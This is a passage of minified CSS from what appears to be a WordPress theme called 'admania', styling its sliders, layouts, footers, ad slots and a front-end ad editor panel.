0}.admania_postoptionbox input[type=text]{background-color:#fff;border:1px solid #eee;padding:12px 15px 12px 43px;margin:0}.admania_postoptionbox .admania_nicon:before,.admania_postoptionbox .admania_eicon:before{top:17px;font-size:13px}.admania_postoptionbox{padding:30px;background-color:#fbfbfb;border:1px solid #eee;margin:0 0 35px}.admania_slider{position:relative;background:#222;margin:0 0 18px}.admania_featuredslider{width:100%;overflow:hidden;position:relative;display:block;-ms-touch-action:pan-y}.owl-prev,.owl-next{position:absolute;left:-65px;top:45%;font-size:20px;padding:8px 16px;background:#fff;cursor:pointer;display:inline-block;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.owl-next{left:auto;right:-65px}.admania_hmpageprenext .nav-previous,.admania_hmpageprenext .nav-next{border:1px solid #eee}.admania_hmpageprenext .nav-previous{margin:0 -1px 0 1px}.admania_hmpageprenext a{padding:10px 15px}.admania_featuredslider:hover .owl-prev,.admania_boxedlayftdinner:hover .owl-prev{left:20px}.admania_featuredslider:hover .owl-next{right:34px}.admania_boxedlayftdinner:hover .owl-next{right:20px}.owl-next:hover,.owl-prev:hover{background:#47a7d7;color:#fff}.owl-item{position:relative;display:inline-block;width:657px;vertical-align:top}.owl-loaded .owl-stage-outer{display:block;position:relative;width:100%;-webkit-transform:translate3d(0px,0px,0px)}.owl-loaded .owl-stage-outer{overflow:hidden;position:relative;width:100%}.owl-loaded .owl-stage-outer,.owl-loaded .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.admania_sliderwotimg .admania_slidercontent{position:initial}.admania_slidercontent{position:absolute;bottom:0;padding:18px 30px 18px}.admania_slidercontent{color:#fff}.admania_slidercontent h2{font-size:44px !important;line-height:48px !important}.admania_ftdcatwotimg{background:#222;padding:40px 10px;text-align:center}.admania_ftdcatwotimg .admania_ftdcategorycontent{position:initial;margin:0}.admania_slidercat,.admania_ftdcategorycontent a{padding:5px 18px;font-weight:700;display:inline-block;color:#111;background:#fff;margin:0 0 16px}.admania_slider img{opacity:.6;margin:0;width:100%}.admania_featcatlist{width:30.3%;display:inline-block;margin:1.5% 3.88% 0 0;position:relative;vertical-align:top}.admania_ftdcategorymeta a,.admania_ftdcatwotimg .admania_ftdcategorymeta a{margin:0}.admania_featuredcategory .admania_ftdcatwotimg{margin:1.5% 3.88% 2.8% 0}.admania_featcatlist:last-child{margin:1.5% 0 0}.admania_ftdcategorycontent{position:absolute;left:0;margin:0 -3px;top:34%;right:0;text-align:center}.admania_lyt3rothad2{display:none}.admania_mbfeaturedimg{float:left;margin:0 20px 0 0}.admania_mbheaderleft{float:left;position:relative}.admania_mobileheader .admania_mblaytmenu li a{padding:11px 22px;color:#fff}.admania_mobileheader{text-align:center}.admania_mbheadermiddle h1{padding:0 0 3px}.admania_mobileheader button:focus{outline:none !important;border:0}.admania_mbheaderleft .admania_menutoggle{display:block;background-color:transparent;color:#222;margin:0;padding:17px 0}.admania_mbheadermiddle p{display:none}.admania_mbheaderright .admania-la5searchicon{padding:17px 0}.admania_mbheadermiddle img{padding:2px 0 0}.admania_mblaytmenu{position:absolute;width:200px;background-color:#222;display:none;z-index:222}.admania_mblaytmenu .admania_submenutoggle:before{content:"+"}.admania_mblaytmenu .menu{position:static !important}.admania_mblaytmenu li{display:block;text-align:left;position:relative}.admania_mblaytmenu .admania_mnuactivated:before{content:"\2191"}.admania_mbheadermiddle{display:inline-block}.admania_mblaytmenu .menu-item-has-children a:after{display:none}.admania_mbheaderright,.admania_right{float:right;position:relative}.admania_mbheaderright .admania_lay5headersearchouter{position:absolute;width:220px;top:63px;right:0;z-index:22}.admania_mbheaderright .admania_lay5headersearchouter input[type=search]{padding:14px 18px;font-size:12px}.admania_mbheaderleft .admania_submenutoggle{display:block;position:absolute;right:0;top:0;margin:0;font-size:22px;padding:13px 18px}.admania_mblaytmenu .menu li:hover>.sub-menu{visibility:inherit;opacity:inherit;z-index:inherit}.admania_mblaytmenu .menu .sub-menu li a{padding:11px 22px}.admania_mblaytmenu .menu li .sub-menu{width:100%;text-align:left;position:inherit;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);display:none}.admaniamb_entrycontent h2{padding:0 0 6px;font-size:17px !important;line-height:19px !important}.admania_mbsitemain article,.admaniamb_entrycontent{overflow:hidden}.admania_mbsitemain article{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.admania_footerinstagram,.admania_boxedlayftdinner{overflow:hidden;position:relative}.admania_footerinstagram_text{position:absolute;z-index:9999;left:44.3%;top:31%;background-color:#fff}.admania_footerinstagram_text a{padding:10px 30px;display:block;color:#222}.admania_footerinstagram_text a i{padding:0 10px 0 0}.admania_footerinstagramimg{display:inline-block;width:11.1%;margin:0}.admania_footerinstagramimg img{transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:100%}.admania_sitefooterlogo{text-align:center;padding:22px 0 19px}.widget-title-footer{color:#fff;font-size:19px;position:relative;margin:0 0 21px}.widget-title-footer:after{content:'';position:absolute;bottom:8px;width:40px;left:0;height:3px;background:#414040}.admania_footer1,.admania_footer2,.admania_footer3{width:31%;display:inline-block;vertical-align:top;padding:35px 0;margin:0 25px 0 0}.admania_footer3{margin:0}.admania_sitefooterinner li a{padding:4px 0;display:block;font-size:14px}.admania_sitefooterinner li a:before{content:"\f054";padding:4px 0;font-size:11px;width:15px;height:15px;margin:0 3px 0 0;border-radius:100px}.admania_sitefooter .admania_optin .admania_eicon{float:left;width:74%;position:relative}.admania_sitefooter .admania_optin input[type=submit]{text-align:center;font-size:12px;cursor:pointer;float:left;margin:0;padding:14px 26px 15px}.admania_sitefooter input[type=text]{background:#444;border:1px solid #444;color:#a5a3a3;width:100%;margin:0;padding:12px 8px 15px 43px}.admania_eicon:before{content:"\f0e0";position:absolute;top:19px;left:20px}.admania_sitefooterattribution{padding:26px 0;overflow:hidden;text-align:center;color:#5a5959}.admania_ftrattbtonbottom p{margin:0;font-size:13px}.admania_ftrattbtontop{padding:0 0 15px}.admania_top{position:fixed;bottom:11px;right:0;margin:0 12px 0 0}.admania_altsecondarysidebar .widget:first-child{margin:-22px 0 0}.admania_altsecondarysidebar .widget:first-child .admania_widgettit:before{top:30px}.admania_altsecondarysidebar .widget:first-child .admania_widgettit .admania_widgetsbrtit{font-size:18px}.admania_headertoplayt4{text-align:center;padding:30px 0 36px}.admania_headermidlayt4{text-align:center}.admania_lay4afterslider{margin:0 0 20px}.admania_headertoplayt4 .admania_headerinner{margin:0 0 -9px}.admania_lay4headerleft,.admania_lay4headermiddle,.admania_lay4headerright{display:inline-block;width:33%;vertical-align:middle}.admania_headerinnertop{padding:30px 0 0}.admania_layout4postleft{float:left;width:19%}.admania_slider4{position:relative;background-color:#111;margin:0 0 35px}.admania_slidercontent4_inner{display:inline-block;padding:25px 40px;background-color:#fff;-webkit-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);-moz-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);transition:box-shadow .2s ease-in-out}.admania_slidermeta4 h2{padding:0 0 10px}.admania_slidercontent4{position:absolute;top:0;padding:10em 1em;text-align:center;left:0;right:0}.admania_sliderlyt4ftimg .admania_slidercontent4{position:inherit}.admania_slidercontent4 h2{padding:0 0 13px}.admania_slidercontent4 h2 a{color:#111}.admania_slidercat4{margin:0 0 7px;display:inline-block}.admania_slidermetaby4{font-size:13px}.admania_slidercontent4 h2{padding:0 0 10px}.admania_lay4_menu li a{text-transform:uppercase}.admania_headermidlayt4 .admania_headerinner{border-top:1px solid #e4e1e1;border-bottom:1px solid #e4e1e1}.admania_lay4_menu{float:none}.admania_layout4post{overflow:hidden}.admania_layout4postright{float:right;width:81%;padding:0 0 0 25px}.admania_slider4 img{opacity:.7;margin:0}.admania_layout4postrightleft{float:left;width:73%;padding:0 25px 0 0}.admania_layout4postrightleft .admania_entrymeta{margin:0}.admania_widgetwotpostclassimg .admania_catentrymeta{position:inherit}.admania_layt4contentareafooter{clear:both;width:100%}.admania_layout4listpst{padding:0 0 5px;margin:0 0 20px;border-bottom:1px solid #eee}.admania_layt4entryheader{text-align:left !important}.admania_layout4listpst .admania_entrybyline{padding:10px 0}.admania_layout4contentarea{width:72.555%}.admania_lay4headerleft li{list-style-type:none;display:inline-block;padding:5px}.admania_lay4headerright{text-align:right}.admania_lay4headerright .search-form input[type=search]{border:0;border-radius:100px;padding:9px 15px}.admania_lay4headerright .search-form{width:234px;display:inline-block;vertical-align:middle}.admania_lay4headerright .search-form .search-submit{display:none}.admania_catentry h2{font-size:17px;line-height:1.4}.admania_layout4postright2{width:27%;float:right}.admania_catentryimg{position:relative}.admania_catentry{padding:0 0 7px;margin:0 0 23px;border-bottom:1px solid #eee}.admania_catentrymeta{background-color:#fff;position:absolute;bottom:0;font-size:13px;padding:7px 14px 7px 0}.widget_admania_catpost_widget .admania_catentry{border-bottom:0 solid #eee}.admania_lay5headerleft{float:left;padding:12px 0 0}.admania_lay5headerright{float:right}.admania_widgetcatlist_post .admania_catentry:last-child{border-bottom:0 solid #eee;margin:0}.admania_lay5headerright ul li{display:inline-block}.admania_lay5headerright ul li a{padding:15px 0 15px 15px;display:block;font-size:15px;color:#fff}.admania_megamenu{width:100% !important;left:0;padding:30px 0}.admania_lay5_menu li a{font-weight:700;padding:15px 10px}.admania_lay5_menu .menu li:first-child a{padding:15px 10px 15px 0}.admania_lay5headerright i{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.admania_lay5_menu .menu .sub-menu li a{padding:9px 10px}.admania_lay5_menu .menu .sub-menu li a{font-weight:400}.admania_headertoplayt5{text-align:center}.admania_headertoplayt5_top{background-color:#292929}.admania_headertoplayt5_bottom{-webkit-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-moz-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-o-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-ms-box-shadow:0 6px 15px -6px rgba(47,47,47,.2)}.admania_headertoplayt5 .admania_headerinner{position:relative;margin-bottom:-9px}.admania_headertoplayt5ad{margin:0 0 25px}.admania_headertoplayt5ad img,.admaniagly_topad img,.admania_headersgstkyad img,.admania_mbaflistpstad img,.admaniagly_botad img,.admania_mbbffooterad img{margin:0}.admania_mbaflistpstad{margin:0 0 20px}.admania_mbbffooterad{margin:12px 0 0}.admania_headertoplayt5_bottom .admania_lay5headersearchouter{position:absolute;top:0;left:0;width:100%;z-index:115}.admania_lay5headersearchouter{display:none}.admania_lay5headersearchouter .search-submit{display:none}.admania_lay5headersearchouter label{float:none;width:100%}.admania_lay5headersearchouter input[type=search]{padding:18px 20px;border:0;width:100%;font-style:italic;font-size:17px}.admania-la5searchicon{z-index:22222;display:block;cursor:pointer;position:relative;padding:16px 19px}.admania_slider5{position:relative;height:356px}.admania_slider5:hover:before{opacity:.7}.adsbygoogle{padding:0 !important;background:0 0 !important}.admania_postsharecnt .admania_singleshare li a{background-color:#f3f2f2;color:#383636;padding:8px 10px 8px 20px;display:block;width:156px}.admania_tag a{font-size:13px}.admania_postsharecnt .admania_sharetext{display:inline-block;padding:0 10px;font-size:13px}.admania_singleshare .admania_share_fblk{padding:6px 26px 11px;background-color:#f3f2f2;vertical-align:top}.admania_postsharecnt .admania_socialsharecount{margin-left:0;text-align:left}.admania_slidercontent5{padding:134px 40px 132px;position:relative;z-index:555555;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%)}.admania_slidercontent5:hover{background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%)}.admania_sliderlyt5ftimg .admania_slidercontent5{background-color:#111}.admania_layout5gridpst{width:48%;display:inline-block;margin:0 3.5% 3.5% 0;vertical-align:top;padding:0 0 30px;border-bottom:1px solid #eee}.admanialayt5_entryheader{position:relative}.admania_sliderlyt5iframe iframe,.admania_layout5gridpst iframe{margin:0 0 -6px;width:100%}.admania_sliderlyt5iframe .admania_slidercontent5{position:absolute;bottom:0;left:0;right:0;padding:0 40px 70px}.admanialayt5_entrycontent{padding:22px 0 0;text-align:center}.admanialayt5_entryfooter a{background-color:#111;color:#fff;font-weight:700;font-size:13px;padding:7px 10px}.admanialayt5_entrycontent p{line-height:31px;margin:0}.admanialayt5_entrycontent .admanialayt5_entryfooter{margin:26px 0 1px}.admanialayt5_entrymeta_ads{position:absolute;bottom:0;padding:20px;left:0;right:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.58)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%)}.admania_layt5_contentarea{width:72%}.admania_contentarea .admania_layout5gridpst:nth-child(2n+2),.admania_layout5post .admania_layout5gridpst:nth-child(2n+2){margin:0 0 3.5%}.admanialayt5_entrymeta{text-transform:uppercase;margin:0 0 3px}.admania_slidercat5 a{display:inline-block;background-color:#47a7d7;padding:0 9px;margin:0 0 11px;color:#fff !important;font-size:11px;text-transform:uppercase}.admania_slidercontent5 a,.admanialayt5_entryheader a,.admanialayt5_entryheader{color:#fff !important}.admanialayt5_entrymeta,.admania_layt5entrybyline a,.admania_layt5entrybyline,.admanialayt5_entrymeta a{font-size:11px;font-weight:700}.admania_slidermetaby5{text-transform:uppercase;font-size:13px}.admania_slidercontent5 h2{padding:0 0 8px}.admania_bly5featuredslider{padding:0 0 30px}.admania_lay5afterslider{margin:0 0 25px}.admania_layout5gridpstbdr{border-bottom:0 solid #eee;padding:0}.admania_layout5gridpstbdr img{margin:0}.admania-la5searchicon i{font-size:20px}.admania_slidercontent5_inner{padding:40px 0 0;display:inline-block;width:100%}.admania_layt5wotftimg .admanialayt5_entrymeta_ads{position:static !important;background-color:#111}.admania_slidermetaby5 img,.admania_layt5entrybyline img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;margin:3px 7px 0 0;display:inline-block;vertical-align:top}.admania_layt5entrybyline img{margin:5px 6px 0 0}.admania_boxedlayout{background-color:#eaeaea !important}.admania_boxedlayout .admania_widgetsocial a{font-size:13px;width:36px;height:36px;line-height:32px;margin:0 22px 19px 0}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:34px 40px 33px 0}.admania_boxedlayout .admania_optin,.admania_boxedlayout .admania_primarycontentarea .wpcf7-form{padding:24px 26px}.admania_rightheaderbotad{margin:9px}.admania_boxedlayout .admania_sitemaincontent{padding:6px 40px}.admania_boxedlayout .admania_sitecontainer{background-color:#fff;width:1040px;box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);z-index:999;position:relative}.admania_boxedheaderinner{padding:0 40px;display:inline-block;width:100%;margin:0 0 -7px}.admania_boxedheadertop .admania_rightheader{float:right}.admania_boxedheaderbot .admania_leftheader{padding:34px 40px 15px 0;border-right:1px solid #eaeaea}.admania_boxedlayout .admania_boxedheadertop a{color:#7b7b7b}.admania_boxedheadertop .admania_secondarymenu li a{text-transform:uppercase;font-weight:700}.admania_boxedlayout .admania_boxedmenu li a{color:#222}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 40px}.admania_boxedafhdrad{padding:0 40px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:700;padding:20px 13px}.admania_boxedheaderbot .admania_rightheader{width:75.9%;float:right;border-left:1px solid #eaeaea;margin:0 1px 0 -1px}.admania_boxedlayout .admania_siteheader{box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06)}.admania_boxedlayftditem img{margin:0 0 -22px}.admania_boxedsldecat{padding:2px 15px;background-color:#fff;display:inline-block}.admania_mbafsldad{margin:0 0 20px}.admania_boxedlayout .admania_footerinstagram_text a{padding:5px 15px}.admania_sitesideleftads,.admania_sitesiderightads{position:fixed;top:0}.admania_sitesiderightad{float:right}.admania_sitesideleftad{float:left;margin:0 0 0 -160px}.owl-loaded .admania_boxedlayftditem,.admania_boxedlayout .admania_siteinner{width:100%}.admania_boxeddes p{color:#7a7979}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{padding:0 0 5px;font-size:23px;line-height:32px}.admania_boxedsldehdr h2 a,.admania_boxedlistitem h2 a,.admania_boxedgriditem h2 a{color:#222}.admania_boxedlayfeatured,.admania_boxedpostentry,.admania_boxedlayftdinner,.admania_boxedlistitem{overflow:hidden}.admania_boxedlayfeatured{margin:0 0 32px}.admania_boxedlistitem{margin:0 0 35px}.admania_boxedsldehdr,.admania_boxedlistitem{font-size:13px;color:#7a7979}.admania_boxedlayftditem{float:left;width:47.5%;margin:0 30px 10px 0}.admania_boxedgriditem{display:inline-block;width:47.555%;margin:0 25px 35px 0;vertical-align:top}.admania_boxedlayout .admania_primarycontentarea{width:28.222%}.admania_boxedlayout .admania_sitefooterinner{width:100%;padding:0 40px}.admania_boxedlayout .admania_widgettit .admania_widgetsbrtit{padding:6px 13px;font-size:12px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:69%}.admania_boxedpostimg{float:left;margin:0 30px 0 0}.admania_boxedgriditem .admania_boxedpostimg{float:none;margin:0 0 18px}.admania_boxedgriditem p{color:#7a7979}.admania_boxedreadmore a{padding:0 10px;display:inline-block;border:2px solid;font-size:11px;color:#232121;text-transform:uppercase;margin:6px 0 0}.admania_boxedpostdes{margin:10px 0 0}.admania_boxedgriditem{font-size:13px}.admania_boxedgriditemlast{margin:0 0 25px}.admania_boxedlayout .admania_sitefooterinnertop{padding:0}.admania_boxedgriditemlast .admania_boxedpostdes p{margin:0 0 10px}.admania_boxedmenu{text-align:left}.admania_boxedmenu{border-bottom:1px solid #eaeaea;padding:0 0 0 20px}.admania_frontendpanel::-webkit-scrollbar{width:.5em}.admania_frontendpanel::-ms-scrollbar{width:.5em}.admania_frontendpanel::-moz-scrollbar{width:.5em}.admania_frontendpanel::-khtml-scrollbar{width:.5em}.admania_frontendpanel::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-ms-scrollbar-track{-ms-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-moz-scrollbar-track{-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-khtml-scrollbar-track{-khtml-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-webkit-border-radius:10px;border-radius:10px}.admania_frontendpanel::-moz-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-moz-border-radius:10px}.admania_frontendpanel::-ms-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-ms-border-radius:10px}.admania_frontendpanel::-khtml-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-khtml-border-radius:10px}.admania_frontendpanel{width:600px;display:none;height:450px;overflow:auto;position:fixed;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;z-index:-99999;top:18%;padding:30px;background:#fff;left:28%;border:10px solid #eee}.admania_shwoptionsad1 .admania_frontendpanel{display:block;z-index:99999}.admania_lvedtcontainer input[type=button]{padding:9px 25px}.admania_frontlvedtr_saveoptions input[type=submit]{padding:8px 20px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;font-size:15px}#admania_flvedsavealert{height:200%;width:100%;position:absolute;top:0;right:0;right:0;bottom:0;background-color:#fff;opacity:.9;z-index:100;display:none}.admania_flvedsaveload:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}.admania_flvedsavedone,.admania_flvedsaveload{display:block !important}.admania_flvedsavedone:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}#admania_adacordnhash1,#admania_adacordnhash4,#admania_adacordnhash7,#admania_adacordnhash10,#admania_adacordnhash13,#admania_adacordnhash16,#admania_adacordnhash19,#admania_adacordnhash22,#admania_adacordnhash25,#admania_adacordnhash28,#admania_adacordnhash31,#admania_adacordnhash34,#admania_adacordnhash37,#admania_adacordnhash40,#admania_adacordnhash43,#admania_adacordnhash46,#admania_adacordnhash49,#admania_adacordnhash52,#admania_adacordnhash55,#admania_adacordnhash58,#admania_adacordnhash61,#admania_adacordnhash64,#admania_adacordnhash67,#admania_adacordnhash70,#admania_adacordnhash73,#admania_adacordnhash77,#admania_adacordnhash79,#admania_adacordnhash82,#admania_adacordnhash85,#admania_adacordnhash88,#admania_adacordnhash91,#admania_adacordnhash94,#admania_adacordnhash97,#admania_adacordnhash100,#admania_adacordnhash103,#admania_adacordnhash106,#admania_adacordnhash109,#admania_adacordnhash112,#admania_adacordnhash115,#admania_adacordnhash118,#admania_adacordnhash121,#admania_adacordnhash124,#admania_adacordnhash127,#admania_adacordnhash130,#admania_adacordnhash133,#admania_adacordnhash136,#admania_adacordnhash139,#admania_adacordnhash142,#admania_adacordnhash145,#admania_adacordnhash148,#admania_adacordnhash152,#admania_adacordnhash155,#admania_adacordnhash161,#admania_adacordnhash158,#admania_adacordnhash164{display:block}.admania_lveditadrttoggle{background-color:#279cd5;color:#fff;border:0;padding:9px 16px;display:block;width:100%;cursor:pointer}.admania_layt5archivetopad{margin:35px 0}.admania_sitefooter .admania_widgetsocial a{border:1px solid #5f5c5c;color:#858181}.admania_layt5archivetopad img,.admania_boxedfooterad img,.admania_boxedafsldad img,.admania_boxedpostimg img,.admania_themead img,.admania_boxedafhdrad img,.admania_boxedpostad img{margin:0}.admania_boxedlayout .admania_pagination{padding:0 0 31px}.admania_boxedlayout .admania_archiveheader,.admania_boxedlayout .admania_searchheader{margin:0 0 30px}.admania_boxedlayout .admania_sitefooter{margin:33px 0 0}.admania_boxedafhdrad{margin:0 0 25px}.admania_boxedafsldad{margin:0 0 30px}.admania_sitefooterinnertop .widget{padding:25px 0 0}.admania_lvedtimglnk{display:block;clear:both}.admania_lvedttblst .admanialvedt_current{background:#e1e0e0}.admania_lvedtoptinosstngslist .admania_lvedtimg_url,.admania_lvedtoptinosstngslist .admania_rotlvedtimgurlalgn{width:79%;float:left}.admania_lvedtoptinosstngslist .admania_adimg_mediauploadbtn{padding:9px 24px}.admanialvedttb_tabmain{display:none;padding:14px 30px 20px;background:#f8f8f8}.admania_lvedtsubmtbtn{margin:20px 0 0 !important;display:inline-block}.admania_adeditablead1{font-size:12px;padding:5px 13px;background:#222;line-height:1.2;color:#fff;position:absolute;cursor:pointer;right:0;opacity:0;top:0}.admania_lay2beforeftr{clear:both;margin:-27px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_headertopleft:hover .admania_adeditablead1,.admania_headertopright:hover .admania_adeditablead1,.admanina_afterheaderadleft:hover .admania_adeditablead1,.admanina_afterheaderadright:hover .admania_adeditablead1,.admania_themead:hover .admania_adeditablead1{opacity:1}.admania_lvetresitem16,.admania_lvetresitem21{top:20px;right:20px}.admania_lvedtimg_url1{width:85%}.admania_lvedtoptinosstngslist textarea,.admania_lvedtoptinosstngslist input[type=text],.admania_lvedtoptinosstngslist select{background:#fff;background-color:#fff;background-image:none;border:1px solid #e5e6e8;padding:8px;box-shadow:0 0 8px 1px #e9e8e8 inset}.admania_lvedtoptinosstngslist label{display:block;padding:11px 0 17px;font-size:13px}.admania_adsstngsnotes{padding:14px 20px;font-size:13px;background:#ddd;margin:13px 0}.admania_lvedttblst a{padding:10px 29.4px;margin:0 -2px;display:inline-block;background:#ecebeb;font-size:13px}.admania_lay3beforeftr{clear:both;margin:-20px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_frontlveditorupdate{overflow:hidden;padding:20px;background:#f5f5f5}.admania_frontlveditorupdate .admania_lvedtsubmtpbtn{float:left;margin:0 !important}.admania_lvedtadaccordion,.admania_front_endliveeditclkcnt,.admania_frontlvedtr_hiddenitems{display:none}.admania_lvedttbfsttit{padding:10px 20px;font-size:14px;background:#ecebeb;font-size:13px}.admania_lvedoptnfldopt{background:#f8f8f8}.admania_lvedtoptinosstngslist select{padding:2px 5px;max-width:100%;height:28px;width:auto;margin:0 20px}.admania_lvedtoptinosstngslist .admania_lvedoptnfldopt label{padding:20px 32px;display:inline-block !important}.admania_lvedtrespectitem .admania_lvedtadaccordion1,.admania_lvedtrespectitem1 .admania_lvedtadaccordion2,.admania_lvedtrespectitem2 .admania_lvedtadaccordion3,.admania_lvedtrespectitem3 .admania_lvedtadaccordion4,.admania_lvedtrespectitem4 .admania_lvedtadaccordion5,.admania_lvedtrespectitem5 .admania_lvedtadaccordion6,.admania_lvedtrespectitem6 .admania_lvedtadaccordion7,.admania_lvedtrespectitem7 .admania_lvedtadaccordion8,.admania_lvedtrespectitem8 .admania_lvedtadaccordion9,.admania_lvedtrespectitem9 .admania_lvedtadaccordion10,.admania_lvedtrespectitem10 .admania_lvedtadaccordion11,.admania_lvedtrespectitem11 .admania_lvedtadaccordion12,.admania_lvedtrespectitem12 .admania_lvedtadaccordion13,.admania_lvedtrespectitem13 .admania_lvedtadaccordion14,.admania_lvedtrespectitem14 .admania_lvedtadaccordion15,.admania_lvedtrespectitem15 .admania_lvedtadaccordion16,.admania_lvedtrespectitem16 .admania_lvedtadaccordion17,.admania_lvedtrespectitem17 .admania_lvedtadaccordion18,.admania_lvedtrespectitem18 .admania_lvedtadaccordion19,.admania_lvedtrespectitem19 .admania_lvedtadaccordion20,.admania_lvedtrespectitem20 .admania_lvedtadaccordion21,.admania_lvedtrespectitem21 .admania_lvedtadaccordion22,.admania_lvedtrespectitem22 .admania_lvedtadaccordion23,.admania_lvedtrespectitem23 .admania_lvedtadaccordion24,.admania_lvedtrespectitem24 .admania_lvedtadaccordion25,.admania_lvedtrespectitem25 .admania_lvedtadaccordion26,.admania_lvedtrespectitem26 .admania_lvedtadaccordion27,.admania_lvedtrespectitem27 .admania_lvedtadaccordion28,.admania_lvedtrespectitem28 .admania_lvedtadaccordion29,.admania_lvedtrespectitem29 .admania_lvedtadaccordion30,.admania_lvedtrespectitem30 .admania_lvedtadaccordion31,.admania_lvedtrespectitem31 .admania_lvedtadaccordion32,.admania_lvedtrespectitem32 .admania_lvedtadaccordion33,.admania_lvedtrespectitem33 .admania_lvedtadaccordion34,.admania_lvedtrespectitem34 